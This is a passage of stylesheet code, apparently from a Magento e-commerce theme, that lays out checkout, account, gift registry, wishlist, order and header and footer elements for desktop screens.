    background: #ff7a0e;
    border-color: #ff7a0e;
  }
  .opc-progress-bar-item._active > span {
    color: #333333;
    font-weight: 600;
  }
  .opc-progress-bar-item._active > span:before {
    background: #ff7a0e;
    border-color: #ff7a0e;
  }
  .opc-progress-bar-item._active > span:after {
    border-color: #ff7a0e;
    content: '\f00c';
    font-family: 'FontAwesome';
  }
  .checkout-index-index .modal-popup .form-shipping-address {
    max-width: 500px;
  }
  .checkout-index-index .modal-popup .modal-footer .action-save-address {
    float: right;
    margin: 0 0 0 20px;
  }
  .checkout-shipping-method .actions-toolbar > .primary {
    float: right;
  }
  .checkout-shipping-method .actions-toolbar .action.primary {
    margin: 0;
  }
  .checkout-shipping-method .actions-toolbar .action.primary.button {
    margin-top: 2px;
  }
  .opc-wrapper .form-login,
  .opc-wrapper .form-shipping-address {
    max-width: 500px;
  }
  .opc-wrapper .form-login {
    border-bottom: 1px solid #cccccc;
    padding-bottom: 20px;
  }
  .table-checkout-shipping-method {
    width: auto;
  }
  .opc-sidebar {
    margin: 46px 0 20px;
    width: 33.33333333%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .opc-summary-wrapper .modal-header .action-close {
    display: none;
  }
  .authentication-dropdown {
    background-color: #ffffff;
    border: 1px solid #aeaeae;
    -webkit-transform: scale(1, 0);
    -webkit-transform-origin: 0 0;
    -webkit-transition: -webkit-transform linear 0.1s, visibility 0s linear 0.1s;
    position: absolute;
    text-align: left;
    top: 100%;
    transform: scale(1, 0);
    transform-origin: 0 0;
    transition: transform linear .1s, visibility 0s linear .1s;
    visibility: hidden;
    width: 100%;
  }
  .authentication-dropdown._show {
    z-index: 101;
    -webkit-transform: scale(1, 1);
    -webkit-transition: -webkit-transform linear 0.1s, visibility 0s linear 0s;
    transform: scale(1, 1);
    transition: transform linear .1s, visibility 0s linear 0s;
    visibility: visible;
  }
  .authentication-wrapper {
    width: 33.33333333%;
    text-align: right;
  }
  .block-authentication .block-title {
    font-size: 2.6rem;
    border-bottom: 0;
    margin-bottom: 25px;
  }
  .block-authentication .actions-toolbar > .primary {
    display: inline;
    float: right;
    margin-right: 0;
  }
  .block-authentication .actions-toolbar > .primary .action {
    margin-right: 0;
  }
  .block-authentication .actions-toolbar > .secondary {
    float: left;
    margin-right: 2rem;
    padding-top: 1rem;
  }
  .popup-authentication .modal-inner-wrap {
    min-width: 768px;
    width: 60%;
  }
  .popup-authentication .block-authentication {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    border-top: 1px solid #c1c1c1;
  }
  .popup-authentication .block[class],
  .popup-authentication .form-login,
  .popup-authentication .fieldset,
  .popup-authentication .block-content {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-flex-grow: 1;
    flex-grow: 1;
  }
  .popup-authentication .block[class] {
    box-sizing: border-box;
    float: left;
    padding: 10px 30px 0 0;
    width: 50%;
  }
  .popup-authentication .block[class] + .block {
    border-left: 1px solid #c1c1c1;
    border-top: 0;
    margin: 0;
    padding: 10px 0 0 40px;
  }
  .popup-authentication .block[class] + .block:before {
    left: 0;
    top: 50%;
  }
  .popup-authentication .actions-toolbar {
    margin-bottom: 0;
    margin-top: auto;
  }
  .checkout-payment-method .actions-toolbar .primary {
    float: right;
    margin: 0;
  }
  .checkout-payment-method .fieldset > .field-select-billing > .control {
    float: none;
    width: 100%;
  }
  .checkout-billing-address .action-update {
    float: right;
  }
  .checkout-billing-address .actions-toolbar .action-cancel {
    margin: 6px 20px 0 0;
  }
  .checkout-payment-method .payment-option-title {
    padding-left: 22px;
  }
  .checkout-payment-method .payment-option-content .payment-option-inner + .actions-toolbar {
    margin-left: 0;
  }
  .login-container .block.login .actions-toolbar > .primary {
    margin-bottom: 0;
    margin-right: 30px;
  }
  .login-container .block.login .actions-toolbar > .secondary {
    float: left;
  }
  .login-container .fieldset > .field > .control {
    width: 80%;
  }
  .form-create-account .fieldset-fullname .fields {
    display: table;
    width: 100%;
  }
  .form-create-account .fieldset-fullname .fields .field {
    display: table-cell;
  }
  .form-create-account .fieldset-fullname .fields .field + .field {
    padding-left: 10px;
  }
  .form-create-account .fieldset-fullname .field-name-prefix,
  .form-create-account .fieldset-fullname .field-name-suffix {
    width: 50px;
  }
  .form.password.reset,
  .form.send.confirmation,
  .form.password.forget,
  .form.create.account,
  .form.search.advanced,
  .form.form-orders-search {
    min-width: 600px;
    width: 50%;
  }
  .account.page-layout-2columns-left .sidebar-main,
  .account.page-layout-2columns-left .sidebar-additional {
    width: 22.3%;
  }
  .account.page-layout-2columns-left .column.main {
    width: 77.7%;
  }
  .account.page-layout-2columns-left .sidebar-main .block {
    margin-bottom: 0;
  }
  .account .data.table {
    margin-bottom: 0;
  }
  .account .data.table .col.actions {
    white-space: nowrap;
  }
  .block-addresses-list .items.addresses {
    font-size: 0;
  }
  .block-addresses-list .items.addresses > .item {
    display: inline-block;
    font-size: 14px;
    margin-bottom: 20px;
    vertical-align: top;
    width: 48%;
  }
  .block-addresses-list .items.addresses > .item:nth-last-child(1),
  .block-addresses-list .items.addresses > .item:nth-last-child(2) {
    margin-bottom: 0;
  }
  .block-addresses-list .items.addresses > .item:nth-child(even) {
    margin-left: 4%;
  }
  .form-edit-account .fieldset .fieldset {
    margin-bottom: 20px;
    width: 100%;
  }
  .control.captcha-image .captcha-img {
    margin: 0 10px 10px 0;
  }
  .storecredit .block-balance-history {
    width: 100%;
  }
  .table-balance-history .col {
    width: 25%;
  }
  .page-product-downloadable .product-options-wrapper {
    float: left;
    width: 55%;
  }
  .page-product-downloadable .product-options-bottom {
    float: right;
    width: 40%;
  }
  .page-product-giftcard .product-info-main .price-box .price-container.price-final {
    font-size: 21px;
  }
  .page-product-giftcard .product-info-main .price-box .price-container.price-final .price {
    font-size: 36px;
    line-height: 36px;
  }
  .page-product-giftcard .product-info-main .product-info-stock-sku {
    padding-bottom: 0;
  }
  .page-product-giftcard .product-info-main .product-reviews-summary {
    float: none;
  }
  .page-product-giftcard .product-add-form {
    margin-top: -20px;
  }
  .page-product-giftcard .product-add-form .field:not(.text) {
    margin: 0 0 20px;
    padding: 0 12px 0 0;
    box-sizing: border-box;
    display: inline-block;
    width: 50%;
    vertical-align: top;
  }
  .page-product-giftcard .product-add-form .field:not(.text) > .label {
    margin: 0 0 8px;
    display: inline-block;
  }
  .page-product-giftcard .product-add-form .field:not(.text):last-child {
    margin-bottom: 0;
  }
  .page-product-giftcard .product-add-form .field:not(.text) + .fieldset {
    clear: both;
  }
  .page-product-giftcard .product-add-form .field:not(.text) > .label {
    font-weight: 600;
  }
  .page-product-giftcard .product-add-form .field:not(.text) > .label + br {
    display: none;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .choice input {
    vertical-align: top;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group:before,
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group:after {
    content: '';
    display: table;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group:after {
    clear: both;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group .field {
    box-sizing: border-box;
    float: left;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-2 .field {
    width: 50% !important;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-3 .field {
    width: 33.3% !important;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-4 .field {
    width: 25% !important;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-5 .field {
    width: 20% !important;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon {
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-flex-wrap: nowrap;
    flex-wrap: nowrap;
    padding: 0;
    width: 100%;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon textarea,
  .page-product-giftcard .product-add-form .field:not(.text) .addon select,
  .page-product-giftcard .product-add-form .field:not(.text) .addon input {
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
    -webkit-flex-basis: 100%;
    flex-basis: 100%;
    display: inline-block;
    margin: 0;
    width: auto;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore,
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addafter {
    background: #ffffff;
    background-clip: padding-box;
    border: 1px solid #cccccc;
    font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-size: 14px;
    height: 41px;
    line-height: 1.42857143;
    padding: 6px 10px;
    vertical-align: baseline;
    width: 100%;
    box-sizing: border-box;
    -ms-flex-order: 3;
    -webkit-order: 3;
    order: 3;
    display: inline-block;
    vertical-align: middle;
    white-space: nowrap;
    width: auto;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore:disabled,
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addafter:disabled {
    opacity: 0.5;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore::-moz-placeholder,
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addafter::-moz-placeholder {
    color: #575757;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore::-webkit-input-placeholder,
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addafter::-webkit-input-placeholder {
    color: #575757;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore:-ms-input-placeholder,
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addafter:-ms-input-placeholder {
    color: #575757;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore {
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .additional {
    margin-top: 10px;
  }
  .page-product-giftcard .product-add-form .field:not(.text).required > .label:after,
  .page-product-giftcard .product-add-form .field:not(.text)._required > .label:after {
    content: '*';
    color: #e02b27;
    font-size: 1.2rem;
    margin: 0 0 0 5px;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .note {
    font-size: 1.2rem;
    margin: 3px 0 0;
    padding: 0;
    display: inline-block;
    text-decoration: none;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .note:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 24px;
    line-height: 12px;
    font-family: 'FontAwesome';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .page-product-giftcard .product-add-form .field:not(.text):nth-child(odd) {
    padding-right: 25px;
  }
  .page-product-giftcard .product-add-form .field:not(.text):nth-child(even) {
    padding-right: 0;
  }
  .page-product-giftcard .product-add-form .product-options-wrapper .field:not(.date) > .control {
    width: auto;
  }
  .gift-options {
    position: relative;
    z-index: 1;
  }
  .gift-options .actions-toolbar {
    clear: both;
    padding: 0;
    position: static;
  }
  .gift-options .actions-toolbar .secondary {
    float: right;
  }
  .gift-options .actions-toolbar .secondary .action {
    float: right;
    margin-left: 20px;
    margin-right: 0;
  }
  .gift-options .actions-toolbar .secondary .action-cancel {
    display: block;
    float: left;
    margin-top: 6px;
  }
  .gift-options .actions-toolbar:nth-child(3):before {
    border-left: 1px solid #c1c1c1;
    bottom: 5rem;
    content: '';
    display: block;
    left: 50%;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: 0;
  }
  .gift-options-title {
    font-weight: 300;
    font-size: 1.8rem;
  }
  .gift-item-block .title {
    font-size: 1.6rem;
    padding: 20px 0;
  }
  .item-gift td {
    padding-left: 0;
    padding-right: 0;
  }
  .cart.table-wrapper .gift-options .actions-toolbar {
    clear: both;
    padding: 0;
    position: static;
  }
  .cart .action-gift {
    float: left;
  }
  .cart-container .cart-gift-item {
    margin-bottom: 20px;
  }
  .cart-container .cart-gift-item .gift-options,
  .cart-container .cart-gift-item .gift-summary {
    padding-bottom: 20px;
  }
  .form-giftregistry-share .fieldset .field,
  .form-giftregistry-edit .fieldset .field {
    width: 45%;
  }
  .form-giftregistry-edit .fieldset.shipping_address .fieldset {
    margin-top: 20px;
  }
  .table-giftregistry .col.create {
    white-space: nowrap;
  }
  .table-giftregistry .col.message {
    width: 40%;
  }
  .table-giftregistry .col.actions {
    width: 30%;
  }
  .table-giftregistry-items .col.note {
    width: 30%;
  }
  .account .data.table.table-giftregistry-items > thead > tr > th,
  .account .data.table.table-giftregistry-items > tbody > tr > th,
  .account .data.table.table-giftregistry-items > tfoot > tr > th,
  .account .data.table.table-giftregistry-items > thead > tr > td,
  .account .data.table.table-giftregistry-items > tbody > tr > td,
  .account .data.table.table-giftregistry-items > tfoot > tr > td {
    border-top: 1px solid #e5e5e5;
  }
  .account .data.table.table-giftregistry-items > caption + thead > tr:first-child > th,
  .account .data.table.table-giftregistry-items > colgroup + thead > tr:first-child > th,
  .account .data.table.table-giftregistry-items > thead:first-child > tr:first-child > th,
  .account .data.table.table-giftregistry-items > caption + thead > tr:first-child > td,
  .account .data.table.table-giftregistry-items > colgroup + thead > tr:first-child > td,
  .account .data.table.table-giftregistry-items > thead:first-child > tr:first-child > td {
    border-top: 0;
  }
  .account .data.table.table-giftregistry-items > tbody + tbody {
    border-top: 1px solid #e5e5e5;
  }
  .account .data.table.table-giftregistry-items th {
    border-bottom: 0;
  }
  .account .data.table.table-giftregistry-items > tbody > tr:nth-child(even) > td,
  .account .data.table.table-giftregistry-items > tbody > tr:nth-child(even) > th {
    background: none;
  }
  .form-giftregistry-search .fieldset {
    margin-bottom: 29px;
  }
  .form-giftregistry-search .fieldset .field.name,
  .form-giftregistry-search .fieldset .field.lastname {
    padding: 0 12px 0 0;
    box-sizing: border-box;
    display: inline-block;
    width: 50%;
    vertical-align: top;
    margin-bottom: auto;
  }
  .form-giftregistry-search .fieldset .field.name + .fieldset,
  .form-giftregistry-search .fieldset .field.lastname + .fieldset {
    clear: both;
  }
  .form-giftregistry-search .fieldset .field.lastname {
    padding: 0;
  }
  .block-giftregistry-shared-items .item {
    border-bottom: 1px solid #e5e5e5;
    border-top: 0;
  }
  .block-giftregistry-shared-items .product-item-photo {
    display: table-cell;
    max-width: 100%;
    padding: 0 20px 0 0;
    vertical-align: top;
    width: 1%;
  }
  .block-giftregistry-shared-items .product-item-details {
    display: table-cell;
    vertical-align: top;
    width: 99%;
    word-break: normal;
  }
  .block-giftregistry-shared-items .col.product {
    width: 48%;
  }
  .block-giftregistry-shared-items .col:not(.product) {
    text-align: center;
  }
  .block-giftregistry-shared-items .col.price {
    padding-top: 17px;
  }
  .block-giftregistry-shared-items .input-text.qty {
    margin-top: -4px;
  }
  .gift-options-cart-item .gift-wrapping,
  .cart-gift-item .gift-wrapping {
    box-sizing: border-box;
    float: left;
    padding-right: 20px;
    width: 50%;
  }
  .gift-options-cart-item .gift-wrapping + .gift-message,
  .cart-gift-item .gift-wrapping + .gift-message {
    border-left: 1px solid #c1c1c1;
    box-sizing: border-box;
    float: left;
    padding-left: 4.5rem;
    width: 50%;
  }
  .gift-options-cart-item .gift-summary .regular-price,
  .cart-gift-item .gift-summary .regular-price {
    white-space: nowrap;
  }
  .gift-options-cart-item .gift-wrapping-name,
  .cart-gift-item .gift-wrapping-name {
    padding-right: 20px;
  }
  .order-options .gift-wrapping,
  .table-order-review .gift-wrapping {
    max-width: 50%;
  }
  .page-product-grouped .product-info-price {
    float: none;
  }
  .page-product-grouped .minimal-price {
    margin-top: -8px;
  }
  .box-tocart .action.instant-purchase {
    margin-bottom: 0;
    margin-right: 1%;
    width: 49%;
  }
  .table-invitations .col {
    width: 50%;
  }
  .filter.block {
    margin-bottom: 40px;
  }
  .filter-title {
    display: none;
  }
  .filter-content .item {
    margin: 10px 0;
  }
  .filter-actions {
    margin-bottom: 30px;
  }
  .filter.active .filter-options,
  .filter-options {
    background: transparent;
    clear: both;
    display: block;
    overflow: initial;
    position: static;
  }
  .filter-subtitle {
    display: block;
    position: static;
  }
  .page-layout-1column .toolbar-products {
    position: absolute;
    top: 0;
    width: 100%;
  }
  .page-layout-1column .products ~ .toolbar-products {
    position: static;
  }
  .page-layout-1column.page-with-filter .column.main {
    padding-top: 45px;
    position: relative;
    z-index: 1;
  }
  .page-layout-1column .filter.block {
    border-top: 1px solid #e5e5e5;
  }
  .page-layout-1column .filter-content {
    margin-top: 10px;
  }
  .page-layout-1column .filter-subtitle {
    display: none;
  }
  .page-layout-1column .filter-options-item {
    border: 0;
    display: inline-block;
    margin-right: 25px;
    position: relative;
  }
  .page-layout-1column .filter-options-item.active {
    z-index: 2;
  }
  .page-layout-1column .filter-options-item.active .filter-options-content {
    visibility: visible;
  }
  .page-layout-1column .filter-options-item.active:hover {
    z-index: 3;
  }
  .page-layout-1column .filter-options-item.active:after,
  .page-layout-1column .filter-options-item.active:before {
    border: 8px solid transparent;
    height: 0;
    width: 0;
    border-bottom-color: #000000;
    bottom: -1px;
    content: '';
    display: block;
    left: 5px;
    position: absolute;
    z-index: 3;
  }
  .page-layout-1column .filter-options-item.active:after {
    border-bottom-color: #ffffff;
    margin-top: 2px;
    z-index: 4;
  }
  .page-layout-1column .filter-options-title {
    padding: 0 20px 0 0;
  }
  .page-layout-1column .filter-options-title:after {
    right: 2px;
    top: 3px;
    z-index: 3;
  }
  .page-layout-1column .filter-options-content {
    background: #ffffff;
    -webkit-box-shadow: 0 3px 5px 0 rgba(50, 50, 50, 0.75);
    -moz-box-shadow: 0 3px 5px 0 rgba(50, 50, 50, 0.75);
    -ms-box-shadow: 0 3px 5px 0 rgba(50, 50, 50, 0.75);
    box-shadow: 0 3px 5px 0 rgba(50, 50, 50, 0.75);
    border: 1px solid #e5e5e5;
    padding: 5px 0;
    position: absolute;
    top: 100%;
    visibility: hidden;
    width: 180px;
    z-index: 2;
  }
  .page-layout-1column .filter-options-content .item {
    margin: 0;
    padding: 5px;
  }
  .page-layout-1column .filter-options-content .item a {
    margin-left: 0;
  }
  .page-layout-1column .filter-options-content .item:hover {
    background-color: #e8e8e8;
  }
  .page-layout-1column .filter-current {
    display: inline;
    line-height: 35px;
  }
  .page-layout-1column .filter-current-subtitle {
    color: #7d7d7d;
    display: inline;
    font-size: 14px;
    font-weight: normal;
    padding: 0;
  }
  .page-layout-1column .filter-current-subtitle:after {
    content: ':';
  }
  .page-layout-1column .filter-current .item,
  .page-layout-1column .filter-current .items {
    display: inline;
  }
  .page-layout-1column .filter-current .item {
    margin-right: 25px;
    white-space: nowrap;
  }
  .page-layout-1column .filter-current .action.remove {
    line-height: normal;
  }
  .page-layout-1column .filter-actions {
    display: inline;
    white-space: nowrap;
  }
  .page-layout-1column .filter-actions ~ .filter-options {
    margin-top: 25px;
  }
  .wishlist.window.popup {
    bottom: auto;
    top: 20%;
    left: 50%;
    margin-left: -212px;
    width: 380px;
    right: auto;
  }
  .block-wishlist-management {
    margin-bottom: 20px;
  }
  .block-wishlist-management .wishlist-select {
    border-bottom: 1px solid #e8e8e8;
    display: table;
    margin-bottom: 15px;
    width: 100%;
  }
  .block-wishlist-management .wishlist-select .wishlist-name {
    display: table-cell;
    margin-right: 10px;
    padding: 5px 10px 10px;
    vertical-align: top;
    white-space: nowrap;
    width: 5%;
  }
  .block-wishlist-management .wishlist-select-items {
    display: table-cell;
    padding-right: 160px;
    vertical-align: top;
  }
  .block-wishlist-management .wishlist-select-items .item {
    display: inline-block;
    margin-right: 10px;
    padding: 5px 10px 10px;
  }
  .block-wishlist-management .wishlist-select-items .item:last-child {
    margin-right: 0;
  }
  .block-wishlist-management .wishlist-select-items .current {
    border-bottom: 3px solid #ff7a0e;
    font-weight: 600;
  }
  .block-wishlist-management .wishlist-select .wishlist-name-current {
    display: none;
  }
  .block-wishlist-management .wishlist-add.item {
    position: absolute;
    right: 0;
    top: 0;
  }
  .block-wishlist-management .wishlist-title strong {
    font-size: 4rem;
  }
  .block-wishlist-management .wishlist-info {
    float: left;
  }
  .block-wishlist-management .wishlist-toolbar {
    float: right;
  }
  .block-wishlist-info-items .product-item-photo {
    margin-left: 0;
  }
  .products-grid.wishlist .product-item-checkbox {
    float: left;
  }
  .products-grid.wishlist .product-item-checkbox + .product-item-name {
    margin-left: 25px;
  }
  .block.newsletter {
    max-width: 44%;
    width: max-content;
  }
  .block.newsletter .field.newsletter {
    max-width: 220px;
  }
  .block.newsletter .form.subscribe > .field,
  .block.newsletter .form.subscribe > .actions {
    float: left;
  }
  .product-reviews-summary {
    margin-bottom: 15px;
  }
  .products.wrapper.list .product-reviews-summary {
    margin: 0;
  }
  .product-reviews-summary .reviews-actions {
    font-size: 14px;
    margin-top: 3px;
  }
  .form-create-return .fieldset .field {
    width: 45%;
  }
  .magento-rma-guest-returns .column.main .block.block-order-details-view .block-content:not(.widget) .box {
    clear: none;
    float: left;
    width: 25%;
  }
  .block-returns-tracking .block-title .action {
    margin: 0 0 0 30px;
  }
  .block-returns-tracking .block-title .actions-track {
    float: right;
    margin-top: 12px;
  }
  .order-links .item {
    float: left;
    margin: 0 10px 0 0;
  }
  .order-links .item a {
    padding: 1px 20px;
  }
  .order-links .item strong {
    border-bottom: 0;
    margin-bottom: -1px;
    padding: 1px 20px 2px 20px;
  }
  .order-actions-toolbar .action.print {
    display: block;
    float: right;
  }
  .account .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  [class^='sales-guest-'] .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  .sales-guest-view .column.main .block.block-order-details-view .block-content:not(.widget) .box {
    clear: none;
    float: left;
    width: 25%;
  }
  .block-order-details-comments {
    margin: 0 0 60px;
  }
  .block-order-details-comments .comment-date {
    clear: left;
    float: left;
    margin-right: 50px;
    max-width: 90px;
  }
  .block-order-details-comments .comment-content {
    overflow: hidden;
  }
  .order-details-items {
    margin-top: -1px;
    padding: 25px;
  }
  .order-details-items .col.price {
    text-align: center;
  }
  .order-details-items .col.subtotal {
    text-align: right;
  }
  .order-details-items tbody td {
    padding-bottom: 20px;
    padding-top: 20px;
  }
  .order-details-items tfoot .amount,
  .order-details-items tfoot .mark {
    text-align: right;
  }
  .order-details-items.ordered .order-title {
    display: none;
  }
  .order-pager-wrapper .order-pager-wrapper-top {
    padding-left: 0;
    padding-right: 0;
  }
  .order-pager-wrapper .toolbar-amount {
    position: relative;
  }
  .order-pager-wrapper .pages {
    float: right;
  }
  .table-order-items tbody .col.label,
  .table-order-items tbody .col.value {
    padding-left: 0;
  }
  .table-order-items.invoice .col.qty,
  .table-order-items.shipment .col.qty {
    text-align: center;
  }
  .table-order-items.creditmemo .col.qty,
  .table-order-items.creditmemo .col.discount,
  .table-order-items.creditmemo .col.subtotal {
    text-align: center;
  }
  .table-order-items.creditmemo .col.total {
    text-align: right;
  }
  .form.send.friend {
    width: 60%;
  }
  .form.send.friend .fieldset .field {
    width: 45%;
  }
  .form.send.friend .fieldset .field.text {
    width: 90%;
  }
  html,
  body {
    height: 100%;
  }
  .navigation ul {
    padding: 0 8px;
  }
  .page-header {
    border: 0;
    margin-bottom: 0;
  }
  .page-header .panel.wrapper {
    border-bottom: 1px solid #e8e8e8;
    background-color: #f2f2f2;
  }
  .page-header .header.panel {
    padding-bottom: 10px;
    padding-top: 10px;
  }
  .page-header .switcher {
    float: right;
    margin-left: 15px;
    margin-right: -6px;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-main > .page-title-wrapper .page-title {
    display: inline-block;
  }
  .page-main > .page-title-wrapper .page-title + .action {
    float: right;
    margin-top: 20px;
  }
  .customer-welcome {
    display: inline-block;
    position: relative;
  }
  .customer-welcome:before,
  .customer-welcome:after {
    content: '';
    display: table;
  }
  .customer-welcome:after {
    clear: both;
  }
  .customer-welcome .action.switch {
    padding: 0;
    cursor: pointer;
    display: inline-block;
    text-decoration: none;
  }
  .customer-welcome .action.switch > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .customer-welcome .action.switch:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 10px;
    line-height: 22px;
    color: inherit;
    content: '\f107';
    font-family: 'FontAwesome';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .customer-welcome .action.switch:hover:after {
    color: inherit;
  }
  .customer-welcome .action.switch:active:after {
    color: inherit;
  }
  .customer-welcome .action.switch.active {
    display: inline-block;
    text-decoration: none;
  }
  .customer-welcome .action.switch.active > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .customer-welcome .action.switch.active:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 10px;
    line-height: 22px;
    color: inherit;
    content: '\f106';
    font-family: 'FontAwesome';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .customer-welcome .action.switch.active:hover:after {
    color: inherit;
  }
  .customer-welcome .action.switch.active:active:after {
    color: inherit;
  }
  .customer-welcome ul {
    margin: 0;
    padding: 0;
    list-style: none none;
    background: #ffffff;
    border: 0;
    margin-top: 4px;
    min-width: 160px;
    z-index: 102;
    box-sizing: border-box;
    display: none;
    position: absolute;
    top: 100%;
    right: 0;
    box-shadow: 0 3px 17px rgba(0, 0, 0, 0.15);
  }
  .customer-welcome ul li {
    margin: 0;
    padding: 0;
  }
  .customer-welcome ul li:hover {
    background: #e8e8e8;
    cursor: pointer;
  }
  .customer-welcome ul:before,
  .customer-welcome ul:after {
    border-bottom-style: solid;
    content: '';
    display: block;
    height: 0;
    position: absolute;
    width: 0;
  }
  .customer-welcome ul:before {
    border: 6px solid;
    border-color: transparent transparent #ffffff transparent;
    z-index: 99;
  }
  .customer-welcome ul:after {
    border: 7px solid;
    border-color: transparent transparent #ffffff transparent;
    z-index: 98;
  }
  .customer-welcome ul:before {
    right: 10px;
    top: -12px;
  }
  .customer-welcome ul:after {
    right: 9px;
    top: -14px;
  }
  .customer-welcome.active {
    overflow: visible;
  }
  .customer-welcome.active ul {
    display: block;
  }
  .customer-welcome li a {
    color: #333333;
    text-decoration: none;
    display: block;
    line-height: 1.4;
    padding: 8px;
  }
  .customer-welcome li a:visited {
    color: #333333;
    text-decoration: none;
  }
  .customer-welcome li a:hover {
    color: #333333;
    text-decoration: none;
  }
  .customer-welcome li a:active {
    color: #333333;
    text-decoration: none;
  }
  .customer-welcome .customer-name {
    cursor: pointer;
  }
  .customer-welcome .customer-menu {
    display: none;
  }
  .customer-welcome .action.switch {
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-decoration: none;
    text-shadow: none;
    font-weight: 400;
    text-transform: none;
    color: #333333;
    color: #ffffff;
  }
  .customer-welcome .action.switch:focus,
  .customer-welcome .action.switch:active {
    background: none;
    border: none;
  }
  .customer-welcome .action.switch:hover {
    background: none;
    border: none;
  }
  .customer-welcome .action.switch.disabled,
  .customer-welcome .action.switch[disabled],
  fieldset[disabled] .customer-welcome .action.switch {
    pointer-events: none;
    opacity: 0.5;
  }
  .customer-welcome .action.switch:focus,
  .customer-welcome .action.switch:active {
    color: #333333;
  }
  .customer-welcome .action.switch:hover {
    color: #333333;
  }
  .customer-welcome .header.links {
    min-width: 175px;
    z-index: 1000;
  }
  .customer-welcome.active .action.switch:after {
    content: '\f106';
  }
  .customer-welcome.active .customer-menu {
    display: block;
  }
  .customer-welcome .greet {
    display: none;
  }
  .header.panel > .header.links {
    margin: 0;
    padding: 0;
    list-style: none none;
    float: right;
    margin-left: auto;
  }
  .header.panel > .header.links > li {
    display: inline-block;
    vertical-align: top;
  }
  .header.panel > .header.links > li {
    margin: 0 0 0 15px;
  }
  .header.panel > .header.links > li.welcome,
  .header.panel > .header.links > li > a {
    display: inline-block;
    line-height: 1.4;
  }
  .header.panel > .header.links > li.welcome a {
    color: #ffffff;
    padding-left: 5px;
  }
  .header.panel > .header.links > .authorization-link:after {
    content: attr(data-label);
    display: inline-block;
    margin: 0 -5px 0 5px;
  }
  .header.panel > .header.links > .authorization-link:last-child:after {
    display: none;
  }
  .header.panel > .header.links > .customer-welcome + .authorization-link {
    display: none;
  }
  .header.content {
    padding: 30px 20px 0;
  }
  .logo {
    margin: -8px auto 25px 0;
  }
  .logo img {
    max-height: inherit;
  }
  .page-wrapper {
    margin: 0;
    position: relative;
    transition: margin 0.3s ease-out 0s;
  }
  .page-wrapper > .breadcrumbs,
  .page-wrapper > .top-container,
  .page-wrapper > .widget {
    box-sizing: border-box;
    width: 100%;
  }
  .page-footer {
    background: #f4f4f4;
    margin-top: auto;
    padding-bottom: 25px;
  }
  .page-footer .switcher .options ul.dropdown {
    bottom: -10px;
    left: 100%;
    margin: 0 0 0 20px;
    top: auto;
  }
  .page-footer .switcher .options ul.dropdown:before,
  .page-footer .switcher .options ul.dropdown:after {
    bottom: 13px;
    left: auto;
    right: 100%;
    top: auto;
  }
  .page-footer .switcher .options ul.dropdown:before {
    border-color: transparent #ffffff transparent transparent;
  }
  .page-footer .switcher .options ul.dropdown:after {
    border-color: transparent #ffffff transparent transparent;
    margin: 0 0 -1px -1px;
  }
  .footer.content {
    border-top: none;
  }
  .footer.content .block {
    float: right;
  }
  .footer.content ul {
    padding-right: 50px;
  }
  .footer.content .switcher.store {
    display: block;
    margin: 0;
  }
  .footer.content .links {
    display: inline-block;
